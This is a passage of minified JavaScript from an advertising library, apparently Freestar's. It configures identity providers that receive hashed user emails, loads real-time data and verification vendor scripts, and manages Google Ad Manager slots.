Set),this._hashesSentByProvider[e].add(t)}getProviderConfigByName(e,t={}){switch(e){case j.FABRICK_ID:return this._getFabrickConfig(t);case j.CONNECT_ID:return this._getYahooConfig(t);case j.ID5_ID:return this._getID5Config(t);case j.LIVEINTENT_ID:return this._getLiveIntentConfig(t);case j.UID2:return this._getUid2Config(t);case j.CRITEO:return this._getCriteoConfig(t);default:return{}}}getHashesSentByProvider(){let e={};for(let[t,s]of Object.entries(this._hashesSentByProvider))e[t]=Array.from(s).sort();return e}_resetHashesSentByProvider(){this._hashesSentByProvider={}}updateAllProviders(e={},t){if(!(!this._identityConfig.testGroup||this._identityConfig.testGroup===st.ALL_DISABLED)){if(this._resetHashesSentByProvider(),this._identityConfig.checkIfProviderEnabled(j.AMAZON)&&this._hasSha256(e)&&this._amazon.isEnabled&&this._updateAmazon(e,t),this._identityConfig.checkIfProviderEnabled(j.IDENTITY_LINK)&&this._updateATS(),this._identityConfig.checkIfProviderEnabled(j.FABRICK_ID)&&this._updatePrebidUserSyncConfig(this._getFabrickConfig(e)),this._identityConfig.checkIfProviderEnabled(j.CONNECT_ID)&&this._updatePrebidUserSyncConfig(this._getYahooConfig(e)),this._identityConfig.checkIfProviderEnabled(j.ID5_ID)&&this._updatePrebidUserSyncConfig(this._getID5Config(e)),this._identityConfig.checkIfProviderEnabled(j.LIVEINTENT_ID)&&this._updatePrebidUserSyncConfig(this._getLiveIntentConfig(e)),this._identityConfig.checkIfProviderEnabled(j.UID2)&&this._updatePrebidUserSyncConfig(this._getUid2Config(e)),this._identityConfig.checkIfProviderEnabled(j.CRITEO)){let s=this._getCriteoConfig(e);s&&this._prebid.instance.setBidderConfig(s,!0)}if(this._identityConfig.checkIfProviderEnabled(j.OPTABLE)){let s=this._getOptableConfig(e);if(s)try{window.optable=window.optable||{cmd:[]},window.optable.cmd.push(()=>{var r,n;(n=(r=window.optable)==null?void 0:r.freestar_auth)==null||n.identify("e:"+s)})}catch(r){console.warn(r)}}this._prebid.instance.refreshUserIds()}}initializeProviders(){if(this._hasSha256(this._identityConfig.identityData)&&this._identityConfig.testGroup!==st.ALL_DISABLED&&this._amazon.isEnabled&&this._initializeAmazon(this._identityConfig.identityData),this._identityConfig.checkIfProviderEnabled(j.CRITEO)){let e=this._getCriteoConfig(this._identityConfig.identityData);e&&this._prebid.instance.setBidderConfig(e,!0)}}_hasSha256(e){return typeof(e==null?void 0:e.sha256)!="undefined"}_initializeAmazon(e){var t;(t=this._amazon.instance)==null||t.renewId({hashedRecords:[{type:"email",record:e.sha256}]})}_getConfigBySlug(e){return this._identityConfig.identityProviders.find(({slug:t})=>t===e)}_getCriteoConfig(e){if(e!=null&&e.sha256||e!=null&&e.md5){e!=null&&e.sha256&&this._recordHashSent(j.CRITEO,St.SHA256),e!=null&&e.md5&&this._recordHashSent(j.CRITEO,St.MD5);try{return{bidders:["criteo"],config:{ortb2:{user:{ext:{data:{eids:[{source:this._window.location.hostname,uids:[...e.md5?[{id:e.md5,atype:3,ext:{stype:"hemmd5"}}]:[],...e.sha256?[{id:e.sha256,atype:3,ext:{stype:"hemsha256"}}]:[]]}]}}}}}}}catch(t){return}}}_getFabrickConfig(e){if(this._dispensaryData.locData.iso){let s=this._getConfigBySlug(j.FABRICK_ID);if(this._hasSha256(e)&&s)return this._recordHashSent(j.FABRICK_ID,St.SHA256),{name:j.FABRICK_ID,params:V(A({},s.params),{e:e.sha256}),storage:s.storage}}return{}}_getYahooConfig(e){let t=this._getConfigBySlug(j.CONNECT_ID),s=Y({key:"fs.config",type:q.object.type}),r=s&&s.fsuid?s.fsuid:void 0;return this._hasSha256(e)&&t?(this._recordHashSent(j.CONNECT_ID,St.SHA256),{name:t.slug,params:A(V(A({},t.params),{he:e.sha256}),r?{puid:r}:{}),storage:t.storage}):{}}_getID5Config(e){var s,r;let t=(r=(s=this._getConfigBySlug(j.ID5_ID))==null?void 0:s.params)==null?void 0:r.partner;if(this._hasSha256(e)&&t){this._recordHashSent(j.ID5_ID,St.SHA256);let n={1:e.sha256},o=Object.keys(n).map(d=>d+"="+n[d]).join("&"),a=btoa(o);return{name:j.ID5_ID,params:{partner:t,pd:a}}}return{}}_getLiveIntentConfig(e){var r,n;let t=this._getConfigBySlug(j.LIVEINTENT_ID),s=(n=(r=e==null?void 0:e.sha1)!=null?r:e==null?void 0:e.sha256)!=null?n:e==null?void 0:e.md5;if(typeof s!="undefined"&&t){e.sha1?this._recordHashSent(j.LIVEINTENT_ID,St.SHA1):e.sha256?this._recordHashSent(j.LIVEINTENT_ID,St.SHA256):e.md5&&this._recordHashSent(j.LIVEINTENT_ID,St.MD5);try{return{name:j.LIVEINTENT_ID,params:V(A({},t.params),{emailHash:s}),storage:t.storage}}catch(o){return{}}}return{}}_getUid2Config(e){let t=this._getConfigBySlug(j.UID2);return!Jm.every(r=>!!(t!=null&&t.params[r]))||!this._hasSha256(e)?{}:(this._recordHashSent(j.UID2,St.SHA256),{name:j.UID2,params:V(A({},t.params),{[Qm]:$t.hashUID2(e.sha256)}),storage:t.storage})}_getOptableConfig(e){return this._hasSha256(e)?(this._recordHashSent(j.OPTABLE,St.SHA256),e.sha256):null}_updatePrebidUserSyncConfig(e){if(Object.keys(e).length===0)return;let t=this._prebid.instance.getConfig("userSync"),s=t.userIds.find(({name:r})=>r.toLowerCase()===e.name.toLowerCase());if(s){let r=t.userIds.filter(({name:n})=>n.toLowerCase()!==e.name.toLowerCase());t.userIds=[...r,A(A({},s),e)],this._prebid.instance.mergeConfig({userSync:t})}}_updateAmazon(e,t){var s;this._recordHashSent(j.AMAZON,St.SHA256),(s=this._amazon.instance)==null||s.updateId({optOut:t,hashedRecords:[{type:"email",record:e.sha256}]})}_updateATS(){this._window.addEventListener("pairIdEnvelopePresent",()=>{this._prebid.instance.refreshUserIds()}),this._window.addEventListener("lrEnvelopePresent",()=>{this._prebid.instance.refreshUserIds()}),this._ats.setConfig()}};b.class(Pa,{token:l.HASHED_EMAIL_PROVIDERS,dependencies:[l.IDENTITY_CONFIG,l.DISPENSARY_DATA,l.ATS_MANAGER,l.PREBID_MANAGER,l.AMAZON_MANAGER,{token:"window",alias:"win"}],factory:e=>T(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new Pa(i)})})});var Da,xg=f(()=>{ti();he();M();N();Da=class{constructor({identityConfig:e,dispensaryData:t,prebidManager:s,logger:r,win:n=window}){_(this,"HADRON_NAME","_hadron");_(this,"HADRON_SRC","https://cdn.hadronid.net/hadron.js");_(this,"GAMERA_SRC","https://metrics.rapidedge.io/gamera.js?ltv=1&audience=1&tpcs=1&partner=freestar");_(this,"prebidAnalyticProviders",[]);_(this,"prebidRealTimeDataProviders",[]);this._window=n,this._logger=r,this._logger.setContext(l.REALTIME_PROVIDERS),this._identityConfig=e,this._prebidManager=s,this._dispensaryData=t,this._carbonInit(),this._hadronInit(),this._airgridInit(),this._permutiveInit(),this._gameraInit()}_getIdentityProviderConfigBySlug(e){return this._identityConfig.identityProviders.find(t=>(t==null?void 0:t.slug)===e)}_getConfigValue(e,t){if(e.params=e.params||{},!(Ei(e.params[t])||e.params[t]===""))return e.params[t]}_getConfigValueOrDefault(e,t,s){return this._getConfigValue(e,t)||s}_getHadronId(e,t){let s=this._getConfigValue(e,"partnerId");return Ei(s)||Number.isNaN(s)?t:typeof s!="number"&&!Number.isNaN(Number(s))?Number(s):s}_getUserIdValue(e,t){var s,r,n,o,a,d,c,h;if(this._identityConfig.checkIfProviderEnabled(e)&&this._identityConfig.checkIfProviderIsAllowedInGeo(e)){let u=(a=(o=(n=(r=(s=this._prebidManager.instance.getConfig())==null?void 0:s.userSync)==null?void 0:r.userIds)==null?void 0:n.find(({name:p})=>p===e))==null?void 0:o.storage)==null?void 0:a.name;return u?t?(c=(d=this._prebidManager.instance.getUserIds())==null?void 0:d[u])==null?void 0:c[t]:(h=this._prebidManager.instance.getUserIds())==null?void 0:h[u]:null}}_loadHadronScript(){let e=this._getIdentityProviderConfigBySlug(hn);if(!(e&&this._identityConfig.checkIfProviderEnabled(hn)))return;let t=this._getConfigValueOrDefault(e,"partnerId",Tc);(function(s,r,n,o,a,d,c){s[d]=s[d]||function(){(s[d].q=s[d].q||[]).push(arguments)},s[d]({config:{dm:c}});let h=r.createElement(n);r.async=!0,h.src=o+"?url="+encodeURIComponent(s.location.href)+"&ref="+encodeURIComponent(r.referrer)+"&_it=freestar&partner_id="+a+"&ha="+d;let u=r.getElementsByTagName(n)[0];u.parentNode.insertBefore(h,u)})(window,document,"script",this.HADRON_SRC,t,this.HADRON_NAME,!0)}_carbonInit(){let e=this._getIdentityProviderConfigBySlug(Js);if(!e||!this._identityConfig.checkIfProviderEnabled(Js)||!this._identityConfig.checkIfProviderIsAllowedInGeo(Js))return;let t=this._getConfigValueOrDefault(e,wc.PARENT_ID,eg);if(!t)return;let s=this._getConfigValueOrDefault(e,wc.ANALYTICS_ENDPOINT,rg);this.prebidAnalyticProviders.push({provider:Js,options:{parentId:t,endpoint:s}})}_hadronInit(){let e=this._getIdentityProviderConfigBySlug(hn);if(e&&this._identityConfig.checkIfProviderEnabled(hn)){let t=this._getHadronId(e,"partnerId")||Tc;t&&this.prebidRealTimeDataProviders.push({name:"hadron",waitForIt:!0,params:{partnerId:t}})}}_airgridInit(){let e=this._getIdentityProviderConfigBySlug(un);if(e&&this._identityConfig.checkIfProviderEnabled(un)){let t=this._getConfigValueOrDefault(e,"accountId",tg),s=this._getConfigValueOrDefault(e,"publisherId",ig),r=this._getConfigValueOrDefault(e,"apiKey",sg),n={name:un,waitForIt:!0,params:{apiKey:r,accountId:t,publisherId:s}},o=this._getConfigValue(e,"bidders");o&&(n.params.bidders=o.split(",").map(a=>a.trim())),this.prebidRealTimeDataProviders.push(n)}}_permutiveInit(){this._dispensaryData.fsdata.permutiveEnabled&&this.prebidRealTimeDataProviders.push({name:"permutive",waitForIt:!0,params:{acBidders:[this._dispensaryData.fsdata.permutiveBidders.split(",")]}})}get waitForUserSync(){return!!(this._getIdentityProviderConfigBySlug(ei)&&this._identityConfig.checkIfProviderEnabled(ei)&&this._identityConfig.checkIfProviderIsAllowedInGeo(ei))}_symitriInit(){let e=this._getIdentityProviderConfigBySlug(ei);if(!e||!this._identityConfig.checkIfProviderEnabled(ei)||!this._identityConfig.checkIfProviderIsAllowedInGeo(ei))return;let t=this._getConfigValueOrDefault(e,"apiHostname",ng),s=this._getConfigValueOrDefault(e,"apiVersion",og),r=this._getConfigValueOrDefault(e,"segtax",lg),n=this._getConfigValueOrDefault(e,"pixelUrl",cg).trim(),o={},a=this._identityConfig.identityData;a!=null&&a.sha256&&(o.HEM=a==null?void 0:a.sha256);let d=this._getUserIdValue(j.ID5_ID,"uid");d&&(o.ID5=d);let c=this._getUserIdValue(j.IDENTITY_LINK);c&&(o.RampId=c);let h=Object.keys(o).reduce((p,m)=>(p.push(`${m}:${o[m]}`),p),[]).join(","),u={name:`${ei}Dap`,waitForIt:!0,params:{apiHostname:t.trim(),apiVersion:s,domain:this._dispensaryData.fsdata.domain,segtax:r,pixelUrl:n,identityType:ag,identityValue:h||dg}};this.prebidRealTimeDataProviders.push(u)}_gameraInit(){if(!this._getIdentityProviderConfigBySlug(ut)||!this._identityConfig.checkIfProviderEnabled(ut)||!this._identityConfig.checkIfProviderIsAllowedInGeo(ut))return;let t={name:ut,waitForIt:!0};this.prebidRealTimeDataProviders.push(t)}_loadGameraScript(){if(!this._getIdentityProviderConfigBySlug(ut)||!this._identityConfig.checkIfProviderEnabled(ut)||!this._identityConfig.checkIfProviderIsAllowedInGeo(ut))return;let t=document.createElement("script");t.src=this.GAMERA_SRC,t.type="text/javascript",t.async=!0,t.id="__gamera__",document.body.appendChild(t)}loadScripts(){this._loadHadronScript(),this._loadGameraScript()}getRtdProvidersConfig(){return this._symitriInit(),this.prebidRealTimeDataProviders}};b.class(Da,{token:l.REALTIME_PROVIDERS,dependencies:[l.IDENTITY_CONFIG,l.DISPENSARY_DATA,l.PREBID_MANAGER,l.LOGGER,{token:"window",alias:"win"}],factory:e=>T(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new Da(i)})})});var Oc,Pg=f(()=>{xe();ti();Xe();Ql();M();N();Oc=class{constructor({dispensaryData:e,logger:t}){_(this,"providersRules",[]);this._dispensaryData=e,this._logger=t,this._logger.setContext(l.IDENTITY_CONFIG),this.itfY=$("itf_y"),this.itf_n=$("itf_n"),this.identityData=this.identityDataFromSessionStorage,this.partnerOnlyTrafficPercentage=this.identityProviders.length*qm,this.testTrafficPercentage=1-Ym-this.partnerOnlyTrafficPercentage,this._populateIdentityTestGroup(),this._populateProviderRules()}get identityProviders(){return this._dispensaryData.fsdata.identityProviders||[]}get identityDataFromSessionStorage(){return Y({key:Go,type:q.object.type})}setIdentityData(e){this.identityData=e,ve({key:Go,value:e,type:q.object})}removeIdentityDataFromSessionStorage(){this.identityDataFromSessionStorage&&(Ms({key:Go}),this.identityData=null)}checkIfProviderEnabled(e){var t;return!this.providersRules[e]||((t=this.providersRules[e])==null?void 0:t.enabled)!==!1}checkIfProviderIsAllowedInGeo(e){var o,a;let t=(a=(o=this._dispensaryData)==null?void 0:o.locData)==null?void 0:a.iso;if(!t)return!1;let s=this.identityProviders.find(({slug:d})=>d===e);if(!s)return!1;let{disallowedGeos:r,allowedGeos:n}=s;return r!=null&&r.length?!r.includes(t):n!=null&&n.length?n.includes(t):!0}_populateProviderRules(){try{this.providersRules=JSON.parse(atob(Y({key:Wl,type:q.string.type})))}catch(e){this._getProvidersRulesByTestGroup()}this._updateProvidersRulesByUrlParams()}_getProvidersRulesByTestGroup(){let t={[st.TEST_PARTNERS]:!0,[st.PARTNER_ONLY]:!1,[st.ALL_DISABLED]:!1}[this.testGroup];this.providersRules=this._getDefaultProviderRules(t),this.testGroup===st.TEST_PARTNERS&&Math.random()<=jm&&this._setRandomIdentityProvider(!1),this.testGroup===st.PARTNER_ONLY&&this._setRandomIdentityProvider(!0),this.providersRules[ut]={itfPosition:18,itfValue:"-",itfTestPercent:1,enabled:!0},ve({key:Wl,value:btoa(JSON.stringify(this.providersRules)),type:q.string.type})}_getDefaultProviderRules(e){let t={};return this.identityProviders.filter(s=>s.slug!==ut).forEach(s=>{let r=Ca[s.slug],n=typeof e=="function"?e(s.slug,r):e;t[s.slug]=Object.assign({},r,{enabled:n})}),t}_populateIdentityTestGroup(){let e=Y({key:Kl,type:q.string.type});this.testGroup=e||this._determineTestingGroup(),ve({key:Kl,value:this.testGroup,type:q.string.type})}_updateProvidersRulesByUrlParams(){if(this.itfY&&this._logger.log(`itf_y parameter found: ${this.itfY}`),this.itf_n&&this._logger.log(`itf_n parameter found: ${this.itf_n}`),this.itfY||this.itf_n){let e=this.itfY?this.itfY.split(","):[],t=this.itf_n?this.itf_n.split(","):[];this._logger.log(`Provider Rules before update: ${this.providersRules}`),this.providersRules=Object.keys(this.providersRules).reduce((s,r)=>(e.includes(r)?(this._logger.log(`Enabling identity provider: ${r}`),s[r]=V(A({},this.providersRules[r]),{enabled:!0})):t.includes(r)&&(this._logger.log(`Disabling identity provider: ${r}`),s[r]=V(A({},this.providersRules[r]),{enabled:!1})),s),this.providersRules),this._logger.log(`Provider Rules after update: ${this.providersRules}`)}}_determineTestingGroup(){let e=Math.random();return e<=this.testTrafficPercentage?st.TEST_PARTNERS:this.testTrafficPercentage<e&&e<=this.testTrafficPercentage+this.partnerOnlyTrafficPercentage?st.PARTNER_ONLY:st.ALL_DISABLED}_setRandomIdentityProvider(e){let t=this.identityProviders.filter(r=>r.slug!==ut);if(t.length===0)return;let s=t[Math.floor(Math.random()*t.length)];this.providersRules[s.slug].enabled=e}};b.class(Oc,{token:l.IDENTITY_CONFIG,dependencies:[l.DISPENSARY_DATA,l.LOGGER]})});var xc,Dg=f(()=>{N();ne();M();ti();ts();hs();xc=class{constructor({dispensaryData:e,logger:t,identityConfig:s,win:r=window,analytics:n}){_(this,"version",1);this._window=r,this._identityConfig=s,this._dispensaryData=e,this._logger=t,this._analytics=n,this._logger.setContext(l.OPTABLE_MANAGER),this._init()}_setOptableReload(){let s={value:!0,expiration:new Date().getTime()+5*60*1e3};sessionStorage.setItem("optableReload",JSON.stringify(s))}_isOptableReloadInvalid(){let e=sessionStorage.getItem("optableReload");if(!e)return!0;try{let t=JSON.parse(e);return new Date().getTime()>t.expiration?(sessionStorage.removeItem("optableReload"),!0):!1}catch(t){return sessionStorage.removeItem("optableReload"),!0}}get _isGeoAllowed(){var s;let e=(s=this._dispensaryData.locData)==null?void 0:s.iso,t="Optable does not run for users";return e?this._identityConfig.checkIfProviderIsAllowedInGeo(pn)?!0:(this._logger.log(`${t} in ${e}.`,{level:10}),!1):(this._logger.log(`${t} without location data.`,{level:10}),!1)}_getSlug(){try{let t=this._dispensaryData.fsdata.domain.split("."),s=t.slice(-2),r=["co.uk","org.uk","gov.uk","com.au","net.au"],n=t.slice(-2).join("."),o=t.slice(-3).join(".");r.includes(n)?s=t.slice(-3):r.includes(o)&&(s=t.slice(-4));let a=s.join("-");return a=a.replace(/_/g,"-"),/^\d/.test(a)&&(a=`s-${a}`),a}catch(e){return null}}_checkAndMergeOptableConfig(){var r,n;let e,t=localStorage.getItem("OPTABLE_RESOLVED");if(!t)return;try{e=JSON.parse(t)}catch(o){this._logger.log("Failed to parse OPTABLE_RESOLVED from localStorage.",{level:10})}if(!e)return;let s=(n=(r=e==null?void 0:e.ortb2)==null?void 0:r.user)==null?void 0:n.eids;at({name:"optablePerformance",detail:{legacy:1,eidLength:s.length}}),s&&fsprebid.que.push(()=>{fsprebid.mergeConfig({userSync:{userIds:(()=>{let o=fsprebid.getConfig("userSync.userIds")||[],a=o.find(d=>d.name==="pubProvidedId");return a||(a={name:"pubProvidedId",params:{}},o.push(a)),a.params=a.params||{},a.params.eids=a.params.eids?[...a.params.eids,...s]:s,o})()}}),fsprebid.refreshUserIds({submoduleNames:["pubProvidedId"]})})}_loadScript(e){window.optable=window.optable||{cmd:[]},window.optable.site=e,document.addEventListener("optableResolved",()=>{this._checkAndMergeOptableConfig()}),this._setOptableReload(),Ie(_g)}_init(){let e=this._getSlug();!this._identityConfig.checkIfProviderEnabled(pn)||!this._isGeoAllowed||!e||(this._isOptableReloadInvalid()?this._loadScript(e):this._checkAndMergeOptableConfig(),window.addEventListener("optable-split-test",t=>{this._analytics.track(new J({eventName:"OPTABLE-SPLIT-TEST",data:{optableMatcher:t.detail.optable_matcher}}))}))}};b.class(xc,{token:l.OPTABLE_MANAGER,dependencies:[l.DISPENSARY_DATA,{token:"window",alias:"win"},l.LOGGER,l.IDENTITY_CONFIG,l.PREBID_MANAGER,l.ANALYTICS]})});var Na,Ng=f(()=>{N();ti();ne();M();ts();Na=class{constructor({dispensaryData:e,identityConfig:t,prebidManager:s,gamManager:r,win:n=window}){_(this,"version",1);this._window=n,this._identityConfig=t,this._dispensaryData=e,this._prebidManager=s,this._gamManager=r,this._iiq=null,this._init()}_init(){!this._identityConfig.checkIfProviderEnabled(mn)||!this._isGeoAllowed||this._loadScript()}get _isGeoAllowed(){var t;return((t=this._dispensaryData.locData)==null?void 0:t.iso)?this._identityConfig.checkIfProviderIsAllowedInGeo(mn):!1}_iiqPrebidOperations(){this._prebidManager.instance.onEvent("bidWon",e=>{if(this._iiq!=null){let t={biddingPlatformId:1,bidderCode:e==null?void 0:e.bidder,prebidAuctionId:e==null?void 0:e.auctionId,cpm:e==null?void 0:e.cpm,currency:e==null?void 0:e.currency,originalCpm:e==null?void 0:e.originalCpm,originalCurrency:e==null?void 0:e.originalCurrency,status:e==null?void 0:e.status,placementId:e==null?void 0:e.adUnitCode};this._iiq.reportExternalWin(t)}})}_iiqGAMKVPSetting(){let e="intent_iq_group";try{this._gamManager.setGlobalTargeting(e,this._iiq.intentIqConfig.abTesting.currentTestGroup||"U")}catch(t){this._gamManager.setGlobalTargeting(e,"U")}}_iiqGAMPPIDSetting(){let t=(s=>{try{let r=s.eids;for(let n=0;n<r.length;n++){let o=r[n];if(o.source==="intentiq.com"){let a=o.uids;for(let d=0;d<a.length;d++){let c=a[d];if(c.ext.stype==="ppuid")return c.id}}}return null}catch(r){return null}})(this._iiq.getIntentIqData());t!=null&&this._gamManager.instance.setPublisherProvidedId(t)}_iiqGAMOperations(){this._iiq!=null&&(this._iiqGAMKVPSetting(),this._iiqGAMPPIDSetting())}_loadScript(){Ie(Eg,()=>{this._iiq=new IntentIqObject({partner:1434517136,pbjs:this._prebidManager.instance,callback:()=>{at({name:"iiqInit",detail:!0})},timeoutInMillis:400,ABTestingConfigurationSource:"IIQServer",allowGDPR:!1,manualWinReportEnabled:!0,domainName:this._dispensaryData.domainName,vrBrowserBlackList:["chrome"]}),this._iiqPrebidOperations(),this._iiqGAMOperations()})}};b.class(Na,{token:l.IIQ_MANAGER,dependencies:[l.DISPENSARY_DATA,l.IDENTITY_CONFIG,l.PREBID_MANAGER,l.GAM_MANAGER],factory:e=>T(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new Na(i)})})});var Lg=f(()=>{wg();Rg();Og();xg();Pg();Dg();Ng()});var Pc,Mg=f(()=>{M();N();Pc=class{constructor(){_(this,"_events");this._events={}}subscribe(e,t){this._events[e]||(this._events[e]=[]),this._events[e].push(t)}unsubscribe(e,t){this._events[e]&&(this._events[e]=this._events[e].filter(s=>s!==t))}emit(e,t){this._events[e]&&this._events[e].forEach(s=>s({eventName:e,payload:t}))}hasSubscribers(e){var t;return!!((t=this._events[e])!=null&&t.length)}};b.class(Pc,{token:l.EVENT_BUS,defaultAlias:"eventBus"})});var tr,si,La,ir,sr,Di,kg,Ma,rr,ka,Ba,Dc=f(()=>{tr="STICKY_FOOTER_RESIZE",si="NATIVE_RENDER_ENDED",La="BEFORE_NATIVE_RENDER",ir="GAM_SLOT_DESTROYED",sr="GAM_SLOT_CREATED",Di="GAM_ALL_SLOTS_DESTROYED",kg="DEVICE_ORIENTATION_CHANGED",Ma="LAZY_AD_INTERSECTED",rr="AD_INTERSECTED",ka="AD_REFRESH",Ba="AUCTION_START"});var ri=f(()=>{Mg();Dc()});var Bg=f(()=>{et();Xt();vi()});var gn,Nc,Lc=f(()=>{gn=()=>{let i=Nc();return(i==null?void 0:i.offsetHeight)||0},Nc=()=>{var e;return(((e=freestar==null?void 0:freestar.currentStickyFooter)==null?void 0:e.footer)||(freestar==null?void 0:freestar.currentStickyFooter)||{}).slotWrapper}});var nw,Fg,Ug=f(()=>{ct();nw=["kargo","teads","seedtag"],Fg=i=>{var o;if(i.mediaType==="banner"){let a=fsprebid.adUnits.find(({code:c})=>c===i.adUnitCode);if(!((o=a==null?void 0:a.sizes)==null?void 0:o.some(([c=0,h=0])=>c===i.width&&h===i.height)))return freestar.log(10,`Invalid bid size for ad unit: ${i.adUnitCode}`),!1}let e=oe(i.bidderCode);if(!nw.some(a=>oe(a)===e))return!0;let{width:t,height:s,ad:r}=i;if(!r||!t||!s)return!0;let n=String(r).toLowerCase().includes(`${t}x${s}`);return n||freestar.log(10,`Invalid ad size for ${i.bidderCode} bid: ${t}x${s}`),n}});var Gg,Vg=f(()=>{Gg=(i,e=5e3)=>T(void 0,null,function*(){return new Promise((t,s)=>{var r,n;if(!i){t();return}if(((n=(r=i.contentWindow)==null?void 0:r.document)==null?void 0:n.readyState)==="complete"){t();return}i.addEventListener("load",()=>{if(Number(i==null?void 0:i.width)<=1){s(new Error("Iframe width is less than or equal to 1"));return}t()},{once:!0}),setTimeout(()=>{t()},e)})})});var Fa=f(()=>{Lc();Ug();Vg()});var Ua,Mc=f(()=>{Z();Ua=class{constructor({type:e,prebidAuctionId:t=null}){this.fsAuctionId=be(),this.type=e,this.prebidAuctionId=t,this.adUnits=new Set,this.reportedPlacements=new Set,this.timestamp=Date.now()}addAdUnit(e){this.adUnits.add(e)}getAdUnits(){return Array.from(this.adUnits)}isAuctionEndReported(e){return this.reportedPlacements.has(e)}}});function zg({slotArray:i}){window.__iasPET.queue=window.__iasPET.queue||[],window.__iasPET.queue.push({adSlots:i,dataHandler:function(){window.__iasPET.setTargetingForGPT()}})}function ow(){let i=[];rc().forEach(e=>i.push(new Ga(e))),i.length&&zg({slotArray:i})}function Hg({slot:i=null}){typeof window.__iasPET!="undefined"&&(freestar.log(1,"Publisher SlotOperations IAS: iasPETTargeting found"),i?zg({slotArray:[new Ga(i)]}):ow())}function $g(){freestar.log(1,"Publisher SlotOperations Testing IAS: loading script"),Ie("//cdn.adsafeprotected.com/iasPET.1.js"),window.__iasPET=window.__iasPET||{};let i=window.__iasPET;i.queue=i.queue||[],i.pubId="10249"}var Ga,qg=f(()=>{ne();on();Ga=class{constructor(e){this.adSlotId=e.getSlotElementId(),this.size=e.getSizes().map(t=>t==="fluid"?[1,1]:[t.getWidth(),t.getHeight()]),this.adUnitPath=e.getAdUnitPath()}}});function Yg({slot:i=null}){window.moatPrebidApi&&(typeof window.moatPrebidApi.slotDataAvailable=="function"&&window.moatPrebidApi.slotDataAvailable()||typeof window.moatPrebidApi.pageDataAvailable=="function"&&window.moatPrebidApi.pageDataAvailable())&&(freestar.log(1,"Publisher SlotOperations Moat: moatSlotTargetingReady"),i?window.top.moatPrebidApi.setMoatTargetingForSlot(i):window.moatPrebidApi.setMoatTargetingForAllSlots())}function kc(i){i=i||0,i++,window.moatPrebidApi&&typeof window.moatPrebidApi.enableLogging=="function"?(freestar.log(1,"Publisher SlotOperations Testing Moat: Logging Enabled"),window.moatPrebidApi.enableLogging()):i<10&&(freestar.log(1,"Publisher SlotOperations Testing Moat: Not set in global try again."),setTimeout(function(){kc(i)},200))}var jg=f(()=>{});function Kg({slot:i=null}){Hg({slot:i}),Yg({slot:i})}function Wg(){switch($("publisher-slot-op")){case"ias":freestar.log(1,"Publisher SlotOperations Testing IAS"),$g();break;case"moat":freestar.log(1,"Publisher SlotOperations Testing MOAT"),kc();break;default:freestar.log(1,"No Publisher SlotOperations Testing Params");break}}var Bc=f(()=>{qg();jg();et()});var Va,Qg=f(()=>{Dc();ln();M();Fe();Xe();rs();N();yt();xe();vi();us();Yr();tt();nr();Ys();ls();Bc();Z();he();$e();ze();Va=class{constructor({logger:e,dispensaryData:t,eventBus:s,sessionStorageManager:r,adUnitManager:n,floorsManager:o,idealAdStackManager:a,freestar:d,userInfoManager:c,page:h,win:u=window}){this._window=u,this._logger=e,this._dispensaryData=t,this._eventBus=s,this._page=h,this._adUnitManager=n,this._floorsManager=o,this._idealAdStackManager=a,this._userInfoManager=c,this._freestar=d,this._sessionStorageManager=r,this._instance=null,this.googletagCorrelatorUpdate=!0,this.gamMap={},this._logger.setContext("GamManager"),this._logger.setLevel(ye.CORE)}init(){return new Promise(e=>{this._logger.log(Ws.INIT),this._window.googletag=this._window.googletag||{},this._window.googletag.cmd=this._window.googletag.cmd||[],this._window.googletag.cmd.push(()=>{var a,d,c;this._instance=this._window.googletag,this.instance.pubads().disableInitialLoad();let{altUrl:t}=(a=this._dispensaryData.envAndConfig)!=null?a:{},{collapseEmptyDivs:s,disableSingleRequest:r}=this._dispensaryData.fsdata;t&&this.instance.pubads().set("page_url",t),s&&(this._logger.log("GAM Option set to collapseEmptyDivs(true)"),this.instance.pubads().collapseEmptyDivs(!0)),r||this.instance.pubads().enableSingleRequest(),this._setInitialTargeting();let{ppid:n=(d=freestar==null?void 0:freestar.msg)==null?void 0:d.fpc,setNonPersonalizedAds:o}=(c=this._freestar.config)!=null?c:{};o&&this.instance.pubads().setRequestNonPersonalizedAds(1),n&&(typeof n=="string"?this.instance.pubads().setPublisherProvidedId(n):this._logger.warning("freestar.config.ppid is not a string and will not be set")),this.instance.enableServices(),this._logger.log(Ws.INIT_COMPLETE),e(this)})})}get instance(){if(!this._instance)throw new Error("GamManager must be initiated first.");return this._instance}setGlobalTargeting(e,t){var s,r;(r=(s=this.instance)==null?void 0:s.pubads())==null||r.setTargeting(e,t)}setTargeting({slot:e,key:t,value:s}){e!=null&&e.setTargeting&&t&&s&&e.setTargeting(t,s)}getSlots(){var e,t;return(t=(e=this.instance)==null?void 0:e.pubads())==null?void 0:t.getSlots()}getSlot({elementId:e}={}){return e?this.getSlots().find(t=>t.getSlotElementId()===e):null}destroySlot({elementId:e}){let t=this.getSlot({elementId:e});t&&(this.instance.destroySlots([t]),this._eventBus.emit(ir,{elementId:e}))}isValidDfPId({specialDfpId:e,dfpId:t}){return!!e||!t.includes("{{channel}}")}defineOutOfPageSlot({dfpId:e,elementId:t}){return this.instance.defineOutOfPageSlot(e,t).addService(this.instance.pubads())}get isFsGam(){let{placements:e=[]}=this._dispensaryData.fsdata;return e.some(t=>t.dfpId.includes(zt))}get isFsDevGam(){let{placements:e}=this._dispensaryData.fsdata;return e.some(t=>t.dfpId.includes(Qo))}setGamMapping({id:e,placement:t}){!e||!t||this.gamMap[e]||(this.gamMap[e]=t.dfpId.includes(`/${zt}/`))}createSlot({placement:e,sizes:t,id:s=null,specialDfpId:r=null,slotConfig:n}){if(!e)return this._logger.log("No placement provided. Aborting."),null;if(!t&&(t=za(e,this._window),!t))return this._logger.log("No sizes found at this resolution. Aborting."),null;s||(s=e.name);let{outOfPage:o,dfpId:a,fluidAd:d}=e,c=this.getSlot({elementId:s}),h=this.isValidDfPId({specialDfpId:r,dfpId:a});if(h||console.warn(`Ad slot ${a} requires a channel variable but no channel is defined`),c||(o?h&&s&&(c=this.defineOutOfPageSlot({dfpId:r||a,elementId:s})):(d&&!t.includes("fluid")&&t.push("fluid"),h&&(c=this.instance.defineSlot(r||a,t,s).addService(this.instance.pubads())))),c){let{siteId:u}=this._dispensaryData.fsdata;this.instance.enableServices(),this.setGamMapping({id:s,placement:e});let 